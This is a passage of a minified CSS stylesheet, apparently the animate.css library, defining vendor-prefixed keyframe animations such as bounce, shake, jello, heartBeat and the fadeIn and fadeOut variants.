solid #92cae4;color:#205791;background-color:#d5edf8}.alert a{color:inherit}@charset "UTF-8";@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes 